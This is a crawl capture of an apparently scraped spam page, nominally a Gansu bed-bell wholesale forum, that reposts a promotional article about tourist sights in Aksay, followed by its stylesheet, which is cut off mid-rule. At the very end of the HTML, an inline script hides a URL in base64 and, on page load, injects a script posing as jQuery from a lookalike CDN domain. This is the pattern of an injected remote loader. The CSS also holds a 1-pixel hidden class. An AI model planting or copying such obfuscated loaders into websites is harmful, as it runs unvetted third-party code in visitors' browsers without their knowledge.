

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lisheng910.com/zixun-1/24441865.htm
body_size: 4152
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="总有那么一瞬间，站在阿克塞的街道上，看着来往川流不息的车辆，就会恍惚的觉得在这个城市中自己是那样的渺小。也许有人说，比起北上广阿克塞还差得远，那是因为你还没有爱上这座城市。你没爱上阿克塞，是因为没从天空俯瞰过这里的夜景你没爱上阿克塞，是因为" />
    <title>你没爱上阿克塞，是因为没去过阿克塞这些地方~-甘肃床铃批发联盟</title>
    <meta name="keywords" content="你没爱上阿克塞，是因为没去过阿克塞这些地方~" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/coil/scandal/consume.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">甘肃床铃批发联盟</a>
                <span class="menu scan accelerate">
<a href="/">首页</a><a href="/zixun-1/">批发排行</a><a href="/zixun-2/">最新资讯</a><a href="/zixun-3/">同业状态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>你没爱上阿克塞，是因为没去过阿克塞这些地方~</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>你没爱上阿克塞，是因为没去过阿克塞这些地方~</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2021-03-27 14:56:03</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div>
<p><img data-src="http://mmbiz.qpic.cn/mmbiz/iaJZZ9nos0V1wLC1UGSdMsTsrO1uvKDRz5FfOeyDicUeHlI8RltsxxKoWlVtwpYdgVQuVBibppBklBoDLO71G0FvQ/640?"></p><p></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZibGb6OenSkD62G0bZlQFqrhHibaDd59oCkyXLt86tGXrGU2JLtwibPlRA/0?wx_fmt=jpeg"></p><p><span></span></p><p><span>总有那么一瞬间，站在阿克塞的街道上，看着来往川流不息的车辆，就会恍惚的觉得在这个城市中自己是那样的渺小。也许有人说，比起北上广阿克塞还差得远，那是因为你还没有爱上这座城市。</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZ35eYUhqMAlZFDgvJficrTGXJibwUKjy8B9QiakmuHyQwdutK1fPJpwwtA/0?wx_fmt=jpeg"><span>你没爱上阿克塞，是因为没从天空俯瞰过这里的夜景</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZiaAbzuyibiaxryN98OibyMhrkDeKYQpehBL5sp0WRPDP6KDuL53fUEQ7Hg/0?wx_fmt=jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZ3WcfqrGd5mj2R1wqKIRNdnhGUVTxQRB4HpwslgGF9WEVFt8lKV0tnw/0?wx_fmt=jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZw6C4JCzib5q2kkku3FGn5LwgPK47icsndlicEwMXyTz6JJ4ibQ82drCVTA/0?wx_fmt=jpeg"><span>你没爱上阿克塞，是因为没有见过阿克塞美丽的苏干湖湿地景观</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZjiadGwa51HAuQoAaEicTW4ic2VgmRJY9jVV7e32tb35dcvYqT0xVRD2JA/0?wx_fmt=jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZ0dhco4ZtQclVGNOkYa3tVoZtNGeMqO1tj4zAiaCILcr8FPfbbdLXpkg/0?wx_fmt=jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZ2Gm2eI7897XthgI1oibOPJxJO2vAt9uonEyOSnNnvibPJqYWcZAe09Qw/0?wx_fmt=jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZDgp9ibYlAAia75KhCiaHJFdPuSCdZy7k02Vg6Qej2xyibkNfmKDXOJ4BNg/0?wx_fmt=jpeg"><span>你没爱上阿克塞，是因为没有在傍晚，漫步迷人的金山湖</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZv3fUwKkZnykPy7CAC5UicLaRQk0aNN8r7xSeBjGzqQKhAPKvicQicLjyw/0?wx_fmt=jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZVsjp3fAaTkXLrQTliclYr592ghHsBfkuzEVV0MZIHwmebKiaX8woe1zQ/0?wx_fmt=jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZYknEbpicwpiazZ1veW3FzNYnU569E2ic5zbnJicXKVSdicmibEOtbAQ8tfVQ/0?wx_fmt=jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZgN0RHMPnmUTINkvnUTlaj2So3dZvkzg44V3foPREzuEaPLkOCkkxoA/0?wx_fmt=jpeg"><span>你没爱上阿克塞，是因为没有在全民健身中心骑马赛驼</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZKoJIbWcib7K9zxghVvELlBAu5Wck5EnEsS8SNgWBo5N3ykaxkFaz38A/0?wx_fmt=jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZB8ABveP9zcclDMzLN4sZqn9vYPWmBzRGVRQQ5b4way94F1a8rLLQibw/0?wx_fmt=jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZE0cwS90LXMwU2DXwqflGZ0tBVXRUyr8Fp8kHtVpbyWAfIZ41Eu0Qvg/0?wx_fmt=jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZyJCssnVGD9r2JuUWzOcpKCk6V1XGXA0zEU1jumJVJQZjRiaeJPiadVlA/0?wx_fmt=jpeg"><span>你没爱上阿克塞，是因为没去吃一块哈尔腾哈萨克羊肉</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_png/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZfz7uQRD6vILq1ZQIKOxJHbcqMN4Hn50yFLlox3QPnAs7YNgArmBWnw/0?wx_fmt=png"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZWBxAezXBeGXkSXA507F2lIQmB31mibXVibJbOM989ZpTN7BOVrrBMkibQ/0?wx_fmt=jpeg"></p><p><span>你没爱上阿克塞，是因为没有见识过它的雄伟壮丽</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZAdPusACcgMz8ns56DicZnyiar0QYvAiaWuPD5YrnWJzr2II2m4PRJ6kyw/0?wx_fmt=jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZL5nScaKrUkH4E7EMFxc0S6WkTSvarnUxBDwnHNK70OJljdv3aibwibog/0?wx_fmt=jpeg"><span>你没有爱上阿克塞，那将是你的遗憾。</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/iaJZZ9nos0V1Na8ficWzyeC6LUWNEniboRZ2AvvHXMyJgfwic1u2vnVIGmP35TMLN7ic2ESzDaTXTpzibF94oXun0rOA/0?wx_fmt=jpeg"></p><p><span>图片作者：高宏善、马汉，部分未知名图片来自网络，只为宣传家乡，如有侵权，请联系删除！</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/yqVAqoZvDibFTSNXrNwtUCo9IGakPp6U2icyGkwNDzV2QbjCjXT0ZRPRTibxcFn2dtpou0qde2y2UaqtaXrOPlSfg/640?wx_fmt=png"><img data-src="http://mmbiz.qpic.cn/mmbiz/iaJZZ9nos0V00KxB9t3TicPHNtARufkNWWic95DDicJsYrLvt6kHZSGTxBVl9VPkz0cTbLO9SSuSkXCRI3x5qmKqEA/0?wx_fmt=gif"><br></p><p><span></span></p><p><span><img data-src="http://mmbiz.qpic.cn/mmbiz/iaJZZ9nos0V1wLC1UGSdMsTsrO1uvKDRzLXxayiazWKA7d9QStk7dWEav7ZQOWibB8sztaB5G5174ORdwfI9YvKxA/0?wx_fmt=gif">阿克塞在线</span><img data-src="http://mmbiz.qpic.cn/mmbiz/iaJZZ9nos0V1wLC1UGSdMsTsrO1uvKDRzY2xe9VxtibswTPto08C6W4SM6Nv8X01X0OpsvVjycdvDbp8EE8p7JicA/0?"><br></p><p><span><span>甘肃阿克塞</span>新媒体领导品牌</span><br><span>生活</span>.<span>新闻</span>.<span>活动</span>.<span>美食</span>.<span>玩乐</span>.<span>公益</span>.<span>推广<span><strong><span></span></strong></span></span></p><p><span><strong><strong><span></span></strong></strong></span><span>合作：<span>138-3075-7676</span>       客服QQ：<span>416609830</span></span></p>
</div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/exterior/vacuum/adopt.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/exterior/vacuum/adopt.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="tender brake row shift">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 甘肃床铃批发联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.lisheng910.com/static/coil/scandal/consume.css
body_size: 3240
content:

.globalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
